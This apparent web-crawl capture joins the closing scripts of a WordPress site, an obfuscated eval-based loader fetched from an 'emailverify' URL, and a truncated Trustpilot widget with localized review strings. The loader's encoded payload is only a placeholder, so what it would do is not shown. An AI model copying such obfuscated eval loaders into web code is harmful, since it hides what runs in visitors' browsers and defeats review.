<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 29998
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"TOZrfWtlC",3,4,20))

--- FILE ---
content_type: text/javascript
request_url: https://widget.trustpilot.com/trustboxes/54ad5defc6454f065c28af8b/main.js
body_size: 39162
content:
!function(){"use strict";var e,t={},i={},r={},s={},n={};function a(){if(e)return n;e=1,Object.defineProperty(n,"t",{value:1}),n.styleAlignmentPositions=void 0;return n.styleAlignmentPositions=["left","right"],n}var o,l={};function u(){if(o)return l;o=1,Object.defineProperty(l,"t",{value:1}),l.getWidgetRootUri=void 0;return l.getWidgetRootUri=()=>{const e="https://widget.trustpilot.com";return 0===e.indexOf("#")?"https://widget.tp-staging.com":e},l}var c={},d={};const v={reviews:{singular:"anmeldelse",plural:"anmeldelser",collectedVia:"Indsamlet via [source]",verifiedVia:"Verificeret – indsamlet via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verificeret",infoTitle:"Verificeret anmeldelse",info:"[LINK-BEGIN]Læs mere[LINK-END] om de forskellige typer anmeldelser"},invitedReview:{label:"Inviteret",infoTitle:"Inviteret anmeldelse",infoTrustpilot:"Anmeldelser af Trustpilot, der er markeret som [BOLD-BEGIN]Inviteret[BOLD-END], blev skrevet via et direkte link til vores anmeldelsesformular.",info:"[LINK-BEGIN]Læs mere[LINK-END] om de forskellige typer anmeldelser"},redirectedReview:{label:"Omdirigeret",infoTitle:"Omdirigeret anmeldelse",info:"[LINK-BEGIN]Læs mere[LINK-END] om de forskellige typer anmeldelser"}}},monthNames:{january:"januar",february:"februar",march:"marts",april:"april",may:"maj",june:"juni",july:"juli",august:"august",september:"september",october:"oktober",november:"november",december:"december"},timeAgo:{days:{singular:"For [count] dag siden",plural:"For [count] dage siden"},hours:{singular:"For [count] time siden",plural:"For [count] timer siden"},minutes:{singular:"For [count] minut siden",plural:"For [count] minutter siden"},seconds:{singular:"For [count] sekund siden",plural:"For [count] sekunder siden"}},reviewFilters:{byStars1:"Viser vores [star1]-stjernede anmeldelser",byStars2:"Viser vores [star1]- og [star2]-stjernede anmeldelser",byStars3:"Viser vores [star1]-, [star2]- og [star3]-stjernede anmeldelser",byStars4:"Viser vores [star1]-, [star2]-, [star3]- og [star4]-stjernede anmeldelser",byLatest:"Viser vores seneste anmeldelser",byFavoriteOrTag:"Viser vores yndlingsanmeldelser"},notRated:"Ikke bedømt",starRating:"Stjernebedømmelse på [ratingStars] ud af [totalStars] på Trustpilot",starReview:"Anmeldelse med [reviewStars] stjerner",reviewDisclaimer:{body:"Trustpilot udfører kontrol af anmeldelser",description:"Klik for at få mere at vide"},widgetLabel:"Trustpilot-anmeldelser",businessRatingTextWithReviewCount:"Vurdering på [trustScore] ud af [totalScore]. [reviewCount] anmeldelser på Trustpilot",businessRatingTextWithTrustScoreRating:"Vurdering på [trustScoreRating]. [trustScore] ud af [totalScore] på Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Vurdering på [trustScoreRating]. [trustScore] ud af [totalScore]. [reviewCount] anmeldelser på Trustpilot",businessRatingTextWithFullDetails:"Vores kunder siger [trustScoreRating]. [trustScore] ud af [totalScore]. Baseret på [reviewCount] anmeldelser på Trustpilot",clickProfileLink:"Klik for at se virksomhedens Trustpilot-profil",reviewUsLink:"Anmeld os på Trustpilot",productRatingTextWithStars:"[reviewCount] anmeldelser med [stars] stjerner",productRatingTextWith1Star:"[reviewCount] anmeldelser med [star] stjerne"},h={reviews:{singular:"Bewertung",plural:"Bewertungen",collectedVia:"Gesammelt über [source]",verifiedVia:"Verifiziert, gesammelt über [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verifiziert",infoTitle:"Verifizierte Bewertung",info:"[LINK-BEGIN]Erfahren Sie mehr[LINK-END] über verschiedene Arten von Bewertungen"},invitedReview:{label:"Auf Einladung",infoTitle:"Bewertung auf Einladung",infoTrustpilot:"Bewertungen zu Trustpilot, die mit dem Hinweis [BOLD-BEGIN]Auf Einladung[BOLD-END] versehen sind, wurden über einen direkten Link zu unserem Bewertungsformular abgegeben.",info:"[LINK-BEGIN]Erfahren Sie mehr[LINK-END] über verschiedene Arten von Bewertungen"},redirectedReview:{label:"Weitergeleitet",infoTitle:"Weitergeleitete Bewertung",info:"[LINK-BEGIN]Erfahren Sie mehr[LINK-END] über verschiedene Arten von Bewertungen"}}},monthNames:{january:"Januar",february:"Februar",march:"März",april:"April",may:"Mai",june:"Juni",july:"Juli",august:"August",september:"September",october:"Oktober",november:"November",december:"Dezember"},timeAgo:{days:{singular:"vor [count] Tag",plural:"vor [count] Tagen"},hours:{singular:"vor [count] Stunde",plural:"vor [count] Stunden"},minutes:{singular:"vor [count] Minute",plural:"vor [count] Minuten"},seconds:{singular:"vor [count] Sekunde",plural:"vor [count] Sekunden"}},reviewFilters:{byStars1:"Einige unserer [star1]-Sterne-Bewertungen",byStars2:"Einige unserer [star1]- & [star2]-Sterne-Bewertungen",byStars3:"Einige unserer [star1]-, [star2]- & [star3]-Sterne-Bewertungen",byStars4:"Einige unserer [star1]-, [star2]-, [star3]- & [star4]-Sterne-Bewertungen",byLatest:"Unsere neuesten Bewertungen",byFavoriteOrTag:"Unsere Lieblingsbewertungen"},notRated:"Nicht bewertet",starRating:"[ratingStars] von [totalStars] Sternen auf Trustpilot",starReview:"[reviewStars]-Stern(e)-Bewertung",reviewDisclaimer:{body:"Trustpilot prüft Bewertungen",description:"Klicken Sie, um mehr zu erfahren"},widgetLabel:"Trustpilot-Bewertungen",businessRatingTextWithReviewCount:"Bewertet mit [trustScore] von [totalScore]. [reviewCount] Bewertungen auf Trustpilot",businessRatingTextWithTrustScoreRating:"Bewertet als [trustScoreRating]. [trustScore] von [totalScore] auf Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Bewertet als [trustScoreRating]. [trustScore] von [totalScore]. [reviewCount] Bewertungen auf Trustpilot",businessRatingTextWithFullDetails:"Unsere Kunden sagen [trustScoreRating]. [trustScore] von [totalScore]. Basierend auf [reviewCount] Bewertungen auf Trustpilot.",clickProfileLink:"Klicken Sie hier, um das Trustpilot-Profil des Unternehmens anzuzeigen",reviewUsLink:"Bewerten Sie uns auf Trustpilot",productRatingTextWithStars:"[reviewCount] Bewertungen mit [stars] Sternen",productRatingTextWith1Star:"[reviewCount] Bewertungen mit [star] Stern"},p={reviews:{singular:"review",plural:"reviews",collectedVia:"Collected via [source]",verifiedVia:"Verified, collected via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verified",infoTitle:"Verified review",info:"[LINK-BEGIN]Learn more[LINK-END] about review types"},invitedReview:{label:"Invited",infoTitle:"Invited review",infoTrustpilot:"Reviews for Trustpilot that are labeled [BOLD-BEGIN]Invited[BOLD-END] were written via a link leading directly to our review form.",info:"[LINK-BEGIN]Learn more[LINK-END] about review types"},redirectedReview:{label:"Redirected",infoTitle:"Redirected review",info:"[LINK-BEGIN]Learn more[LINK-END] about review types"}}},monthNames:{january:"January",february:"February",march:"March",april:"April",may:"May",june:"June",july:"July",august:"August",september:"September",october:"October",november:"November",december:"December"},timeAgo:{days:{singular:"[count] day ago",plural:"[count] days ago"},hours:{singular:"[count] hour ago",plural:"[count] hours ago"},minutes:{singular:"[count] minute ago",plural:"[count] minutes ago"},seconds:{singular:"[count] second ago",plural:"[count] seconds ago"}},reviewFilters:{byStars1:"Showing our [star1] star reviews",byStars2:"Showing our [star1] & [star2] star reviews",byStars3:"Showing our [star1], [star2] & [star3] star reviews",byStars4:"Showing our [star1], [star2], [star3] & [star4] star reviews",byLatest:"Showing our latest reviews",byFavoriteOrTag:"Showing our favorite reviews"},notRated:"Not rated",starRating:"[ratingStars] out of [totalStars] star rating on Trustpilot",starReview:"[reviewStars] star review",reviewDisclaimer:{body:"Trustpilot checks reviews",description:"Click to learn more"},widgetLabel:"Trustpilot reviews",businessRatingTextWithReviewCount:"Rated [trustScore] out of [totalScore]. [reviewCount] reviews on Trustpilot",businessRatingTextWithTrustScoreRating:"Rated [trustScoreRating]. [trustScore] out of [totalScore] on Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Rated [trustScoreRating]. [trustScore] out of [totalScore]. [reviewCount] reviews on Trustpilot",businessRatingTextWithFullDetails:"Our customers say [trustScoreRating]. [trustScore] out of [totalScore]. Based on [reviewCount] reviews on Trustpilot",clickProfileLink:"Click to view the company's Trustpilot profile",reviewUsLink:"Review us on Trustpilot",productRatingTextWithStars:"[reviewCount] reviews with [stars] stars",productRatingTextWith1Star:"[reviewCount] reviews with [star] star"},w={reviews:{singular:"opinión",plural:"opiniones",collectedVia:"Fuente: [source]",verifiedVia:"Verificada, recopilada vía [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verificada",infoTitle:"Opinión verificada",info:"[LINK-BEGIN]Más información[LINK-END] sobre los tipos de opinión"},invitedReview:{label:"Por invitación",infoTitle:"Opinión por invitación",infoTrustpilot:"Las opiniones de Trustpilot con la etiqueta [BOLD-BEGIN]Por invitación[BOLD-END] se escribieron a través de un enlace que dirige directamente a nuestro formulario para opinar.",info:"[LINK-BEGIN]Más información[LINK-END] sobre los tipos de opinión"},redirectedReview:{label:"Redirigida",infoTitle:"Opinión redirigida",info:"[LINK-BEGIN]Más información[LINK-END] sobre los tipos de opinión"}}},monthNames:{january:"enero",february:"febrero",march:"marzo",april:"abril",may:"mayo",june:"junio",july:"julio",august:"agosto",september:"septiembre",october:"octubre",november:"noviembre",december:"diciembre"},timeAgo:{days:{singular:"Hace [count] día",plural:"Hace [count] días"},hours:{singular:"Hace [count] hora",plural:"Hace [count] horas"},minutes:{singular:"Hace [count] minuto",plural:"Hace [count] minutos"},seconds:{singular:"Hace [count] segundo",plural:"Hace [count] segundos"}},reviewFilters:{byStars1:"Nuestras opiniones de [star1] estrellas",byStars2:"Nuestras opiniones de [star1] y [star2] estrellas",byStars3:"Nuestras opiniones de [star1], [star2] y [star3] estrellas",byStars4:"Nuestras opiniones de [star1], [star2], [star3] y [star4] estrellas",byLatest:"Nuestras opiniones más recientes",byFavoriteOrTag:"Nuestras opiniones preferidas"},notRated:"Sin valorar",starRating:"[ratingStars] estrella(s) de [totalStars] en Trustpilot",starReview:"Opinión de [reviewStars] estrella(s)",reviewDisclaimer:{body:"Trustpilot verifica las opiniones",description:"Haz clic para más información"},widgetLabel:"Opiniones de Trustpilot",businessRatingTextWithReviewCount:"Valoración [trustScore] sobre [totalScore]. [reviewCount] opiniones en Trustpilot",businessRatingTextWithTrustScoreRating:"Valoración [trustScoreRating]. [trustScore] sobre [totalScore] en Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Valoración [trustScoreRating]. [trustScore] sobre [totalScore]. [reviewCount] opiniones en Trustpilot",businessRatingTextWithFullDetails:"Nuestros clientes dan una puntuación de [trustScoreRating]. [trustScore] sobre [totalScore]. Basada en [reviewCount] opiniones en Trustpilot",clickProfileLink:"Haz clic para ver el perfil de la empresa en Trustpilot",reviewUsLink:"Opina sobre nosotros en Trustpilot",productRatingTextWithStars:"[reviewCount] opiniones con [stars] estrellas",productRatingTextWith1Star:"[reviewCount] opiniones con [star] estrella"},m={reviews:{singular:"arvostelu",plural:"arvostelua",collectedVia:"Arvostelun lähde: [source]",verifiedVia:"Varmennettu, lähde: [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Varmennettu",infoTitle:"Varmennettu arvostelu",info:"[LINK-BEGIN]Lue lisää[LINK-END] eri arvostelutyypeistä"},invitedReview:{label:"Kutsuttu",infoTitle:"Kutsuttu arvostelu",infoTrustpilot:"Trustpilotin arvostelut, joissa on merkintä [BOLD-BEGIN]Kutsuttu[BOLD-END], kirjoitettiin linkin kautta, joka johtaa suoraan arvostelulomakkeeseemme.",info:"[LINK-BEGIN]Lue lisää[LINK-END] eri arvostelutyypeistä"},redirectedReview:{label:"Uudelleenohjattu",infoTitle:"Uudelleenohjattu arvostelu",info:"[LINK-BEGIN]Lue lisää[LINK-END] eri arvostelutyypeistä"}}},monthNames:{january:"tammikuuta",february:"helmikuuta",march:"maaliskuuta",april:"huhtikuuta",may:"toukokuuta",june:"kesäkuuta",july:"heinäkuuta",august:"elokuuta",september:"syyskuuta",october:"lokakuuta",november:"marraskuuta",december:"joulukuuta"},timeAgo:{days:{singular:"[count] päivää sitten",plural:"[count] päivää sitten"},hours:{singular:"[count] tuntia sitten",plural:"[count] tuntia sitten"},minutes:{singular:"[count] minuuttia sitten",plural:"[count] minuuttia sitten"},seconds:{singular:"[count] sekuntia sitten",plural:"[count] sekuntia sitten"}},reviewFilters:{byStars1:"Näytetään [star1] tähden arvostelumme",byStars2:"Näytetään [star1] & [star2] tähden arvostelumme",byStars3:"Näytetään [star1], [star2] & [star3] tähden arvostelumme",byStars4:"Näytetään [star1], [star2], [star3] & [star4] tähden arvostelumme",byLatest:"Näytetään viimeisimmät arvostelumme",byFavoriteOrTag:"Näytetään suosikkiarvostelumme"},notRated:"Ei arvioitu",starRating:"[ratingStars]/[totalStars] tähtiluokitus Trustpilotissa",starReview:"[reviewStars] tähden arvostelu",reviewDisclaimer:{body:"Trustpilot suorittaa arvostelujen tarkastuksia",description:"Napauta ja lue lisää"},widgetLabel:"Trustpilot-arvostelut",businessRatingTextWithReviewCount:"Arvio [trustScore] kautta [totalScore]. [reviewCount] arvostelua Trustpilotissa",businessRatingTextWithTrustScoreRating:"Arvio [trustScoreRating]. [trustScore] kautta [totalScore] Trustpilotissa",businessRatingTextWithTSRatingAndReviewCount:"Arvio [trustScoreRating]. [trustScore] kautta [totalScore]. [reviewCount] arvostelua Trustpilotissa",businessRatingTextWithFullDetails:"Asiakasarvosanamme on [trustScoreRating]. [trustScore] / [totalScore]. Perustuu [reviewCount] arvosteluun Trustpilotissa.",clickProfileLink:"Katso yrityksen Trustpilot-profiili napauttamalla",reviewUsLink:"Arvostele meidät Trustpilotissa",productRatingTextWithStars:"[reviewCount] arvostelua, joissa [stars] tähteä",productRatingTextWith1Star:"[reviewCount] arvostelua, joissa [star] tähti"},g={reviews:{singular:"avis",plural:"avis",collectedVia:"Collecté via [source]",verifiedVia:"Vérifié, collecté via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Vérifié",infoTitle:"Avis vérifié",info:"[LINK-BEGIN]En savoir plus[LINK-END] sur les types d'avis"},invitedReview:{label:"Sur invitation",infoTitle:"Avis sur invitation",infoTrustpilot:"Les avis au sujet de Trustpilot accompagnés du statut [BOLD-BEGIN]Sur invitation[BOLD-END] ont été écrits via un lien direct vers notre formulaire d'évaluation.",info:"[LINK-BEGIN]En savoir plus[LINK-END] sur les types d'avis"},redirectedReview:{label:"Redirigé",infoTitle:"Avis redirigé",info:"[LINK-BEGIN]En savoir plus[LINK-END] sur les types d'avis"}}},monthNames:{january:"janvier",february:"février",march:"mars",april:"avril",may:"mai",june:"juin",july:"juillet",august:"août",september:"septembre",october:"octobre",november:"novembre",december:"décembre"},timeAgo:{days:{singular:"ll y a [count] jour",plural:"Il y a [count] jours"},hours:{singular:"Il y a [count] heure",plural:"Il y a [count] heures"},minutes:{singular:"Il y a [count] minute",plural:"Il y a [count] minutes"},seconds:{singular:"Il y a [count] seconde",plural:"Il y a [count] secondes"}},reviewFilters:{byStars1:"Nos avis [star1] étoiles",byStars2:"Nos avis [star1] et [star2] étoiles",byStars3:"Nos avis [star1], [star2] et [star3] étoiles",byStars4:"Nos avis [star1], [star2], [star3] et [star4] étoiles",byLatest:"Nos derniers avis",byFavoriteOrTag:"Nos avis préférés"},notRated:"Non évalué",starRating:"[ratingStars] sur [totalStars] étoiles sur Trustpilot",starReview:"Avis [reviewStars] étoile",reviewDisclaimer:{body:"Trustpilot vérifie les avis",description:"Cliquez pour en savoir plus"},widgetLabel:"Avis Trustpilot",businessRatingTextWithReviewCount:"Noté [trustScore] sur [totalScore]. [reviewCount] avis sur Trustpilot",businessRatingTextWithTrustScoreRating:"Score : [trustScoreRating]. [trustScore] sur [totalScore] surTrustpilot",businessRatingTextWithTSRatingAndReviewCount:"Score : [trustScoreRating]. [trustScore] sur [totalScore]. [reviewCount] avis sur Trustpilot",businessRatingTextWithFullDetails:"Notre score : [trustScoreRating]. [trustScore] sur [totalScore]. Basé sur [reviewCount] avis sur Trustpilot.",clickProfileLink:"Cliquez ici pour voir le profil de l'entreprise sur Trustpilot",reviewUsLink:"Évaluez-nous sur Trustpilot",productRatingTextWithStars:"[reviewCount] avis avec [stars] étoiles",productRatingTextWith1Star:"[reviewCount] avis avec [star] étoile"},f={reviews:{singular:"recensione",plural:"recensioni",collectedVia:"Raccolta tramite [source]",verifiedVia:"Verificata, raccolta da [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verificata",infoTitle:"Recensione verificata",info:"[LINK-BEGIN]Scopri di più[LINK-END] sui diversi tipi di recensioni"},invitedReview:{label:"Su invito",infoTitle:"Recensione su invito",infoTrustpilot:"Le recensioni a proposito di Trustpilot contrassegnate con la dicitura [BOLD-BEGIN]Su invito[BOLD-END] sono state scritte mediante un link che punta direttamente al nostro modulo di recensione.",info:"[LINK-BEGIN]Scopri di più[LINK-END] sui diversi tipi di recensioni"},redirectedReview:{label:"Reindirizzata",infoTitle:"Recensione reindirizzata",info:"[LINK-BEGIN]Scopri di più[LINK-END] sui diversi tipi di recensioni"}}},monthNames:{january:"gennaio",february:"febbraio",march:"marzo",april:"aprile",may:"maggio",june:"giugno",july:"luglio",august:"agosto",september:"settembre",october:"ottobre",november:"novembre",december:"dicembre"},timeAgo:{days:{singular:"[count] giorno fa",plural:"[count] giorni fa"},hours:{singular:"[count] ora fa",plural:"[count] ore fa"},minutes:{singular:"[count] minuto fa",plural:"[count] minuti fa"},seconds:{singular:"[count] secondo fa",plural:"[count] secondi fa"}},reviewFilters:{byStars1:"Le nostre recensioni a [star1] stelle",byStars2:"Le nostre recensioni a [star1] e a [star2] stelle",byStars3:"Le nostre recensioni a [star1], a [star2] e a [star3] stelle",byStars4:"Le nostre recensioni a [star1], a [star2], a [star3] e a [star4] stelle",byLatest:"Le nostre ultime recensioni",byFavoriteOrTag:"Le nostre recensioni preferite"},notRated:"Nessuna valutazione",starRating:"[ratingStars] su [totalStars] valutazioni in stelle su Trustpilot",starReview:"Recensione a [reviewStars] stelle",reviewDisclaimer:{body:"Le recensioni sono controllate da Trustpilot",description:"Clicca per saperne di più"},widgetLabel:"Recensioni di Trustpilot",businessRatingTextWithReviewCount:"Valutata [trustScore] su [totalScore]. [reviewCount] recensioni su Trustpilot",businessRatingTextWithTrustScoreRating:"Valutata [trustScoreRating]. [trustScore] su [totalScore] su Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Valutata [trustScoreRating]. [trustScore] su [totalScore]. [reviewCount] recensioni su Trustpilot",businessRatingTextWithFullDetails:"I nostri clienti dicono [trustScoreRating]. [trustScore] su [totalScore]. in base alle [reviewCount] recensioni su Trustpilot",clickProfileLink:"Clicca per visualizzare il profilo dell'azienda su Trustpilot",reviewUsLink:"Scrivi una recensione su di noi su Trustpilot",productRatingTextWithStars:"[reviewCount] recensioni a [stars] stelle",productRatingTextWith1Star:"[reviewCount] recensioni a [star] stelle"},b={reviews:{singular:"レビュー",plural:"レビュー",collectedVia:"[source] によって収集",verifiedVia:"[source] によって確認・収集",serviceReviewTypeLabels:{verifiedReview:{label:"確認済み",infoTitle:"確認済みのレビュー",info:"レビューの種類についての詳細は[LINK-BEGIN]こちら[LINK-END]をご覧ください。"},invitedReview:{label:"手動招待",infoTitle:"招待によるレビュー",infoTrustpilot:"[BOLD-BEGIN]招待[BOLD-END]ラベルの付いたTrustpilot に関するレビューは、当社のレビューフォームへのダイレクトリンクを介して書かれたものです。",info:"レビューの種類についての詳細は[LINK-BEGIN]こちら[LINK-END]をご覧ください。"},redirectedReview:{label:"自動転送",infoTitle:"自動転送によるレビュー",info:"レビューの種類についての詳細は[LINK-BEGIN]こちら[LINK-END]をご覧ください。"}}},monthNames:{january:"1月",february:"2月",march:"3月",april:"4月",may:"5月",june:"6月",july:"7月",august:"8月",september:"9月",october:"10月",november:"11月",december:"12月"},timeAgo:{days:{singular:"[count]日前",plural:"[count]日前"},hours:{singular:"[count]時間前",plural:"[count]時間前"},minutes:{singular:"[count]分前",plural:"[count]分前"},seconds:{singular:"[count]秒前",plural:"[count]秒前"}},reviewFilters:{byStars1:"[star1]つ星のレビューを表示",byStars2:"[star1]つ星と[star2]つ星のレビューを表示",byStars3:"[star1]つ星、[star2]つ星、[star3]つ星のレビューを表示",byStars4:"[star1]つ星、[star2]つ星、[star3]つ星、[star4]つ星のレビューを表示",byLatest:"最新のレビューを表示",byFavoriteOrTag:"お気に入りのレビューを表示"},notRated:"未評価",starRating:"Trustpilot上で、[totalStars]星のうち [ratingStars]星の評価",starReview:"[reviewStars]つ星レビュー",reviewDisclaimer:{body:"Trustpilot はレビューをチェックします",description:"クリックして詳細を見る"},widgetLabel:"Trustpilot のレビュー",businessRatingTextWithReviewCount:"[totalScore]段階中の [trustScore]の評価。Trustpilot 上のレビュー [reviewCount]件",businessRatingTextWithTrustScoreRating:"[trustScoreRating] の評価。Trustpilot 上で [totalScore]段階中の [trustScore]の評価",businessRatingTextWithTSRatingAndReviewCount:"[trustScoreRating] の評価。[totalScore]段階中の [trustScore]の評価。Trustpilot 上のレビュー [reviewCount]件",businessRatingTextWithFullDetails:"[trustScoreRating] の評価を得ています。[totalScore]段階中 [trustScore]の評価。Trustpilot 上のレビュー [reviewCount]件に基づいています",clickProfileLink:"クリックして、この企業のTrustpilot プロフィールを見る",reviewUsLink:"Trustpilot上で当社のレビューを書いてください",productRatingTextWithStars:"[reviewCount]件の [stars]つ星レビュー",productRatingTextWith1Star:"[reviewCount]件の [stars]つ星レビュー"},L={reviews:{singular:"anmeldelse",plural:"anmeldelser",collectedVia:"Samlet inn gjennom [source]",verifiedVia:"Bekreftet – samlet inn via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Bekreftet",infoTitle:"Bekreftet kunde",info:"[LINK-BEGIN]Lær mer[LINK-END] om de ulike typene anmeldelser"},invitedReview:{label:"På oppfordring",infoTitle:"Anmeldelse skrevet på oppfordring",infoTrustpilot:"Anmeldelser med benevningen [BOLD-BEGIN]«På oppfordring»[BOLD-END] har blitt sendt inn via en direktekobling til anmeldelsesskjemaet på Trustpilot.",info:"[LINK-BEGIN]Lær mer[LINK-END] om de ulike typene anmeldelser"},redirectedReview:{label:"Omdirigert",infoTitle:"Omdirigert anmeldelse",info:"[LINK-BEGIN]Lær mer[LINK-END] om de ulike typene anmeldelser"}}},monthNames:{january:"januar",february:"februar",march:"mars",april:"april",may:"mai",june:"juni",july:"juli",august:"august",september:"september",october:"oktober",november:"november",december:"desember"},timeAgo:{days:{singular:"For [count] dag siden",plural:"For [count] dager siden"},hours:{singular:"For [count] time siden",plural:"For [count] timer siden"},minutes:{singular:"For [count] minutt siden",plural:"For [count] minutter siden"},seconds:{singular:"For [count] sekund siden",plural:"For [count] sekunder siden"}},reviewFilters:{byStars1:"Viser [star1]-stjernersanmeldelsene",byStars2:"Viser [star1]- og [star2]-stjernersanmeldelsene",byStars3:"Viser [star1]-, [star2]- og [star3]-stjernersanmeldelsene",byStars4:"Viser [star1]-, [star2]-, [star3]- og [star4]-stjernersanmeldelsene",byLatest:"Viser de nyeste anmeldelsene",byFavoriteOrTag:"Viser favorittene våre"},notRated:"Ikke vurdert",starRating:"[ratingStars] av [totalStars] stjerner på Trustpilot",starReview:"[reviewStars]-stjernersanmeldelse",reviewDisclaimer:{body:"Trustpilot sjekker anmeldelsene",description:"Klikk for å finne ut mer"},widgetLabel:"Anmeldelser på Trustpilot",businessRatingTextWithReviewCount:"Rangert [trustScore] av [totalScore]. [reviewCount] anmeldelser på Trustpilot",businessRatingTextWithTrustScoreRating:"Rangert [trustScoreRating]. [trustScore] av [totalScore] på Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Rangert [trustScoreRating]. [trustScore] av [totalScore]. [reviewCount] anmeldelser på Trustpilot",businessRatingTextWithFullDetails:"Kundene våre sier [trustScoreRating]. [trustScore] av [totalScore]. Basert på [reviewCount] anmeldelser på Trustpilot",clickProfileLink:"Klikk for å se firmaets profil på Trustpilot",reviewUsLink:"Skriv en anmeldelse av oss på Trustpilot",productRatingTextWithStars:"[reviewCount] anmeldelser med [stars] 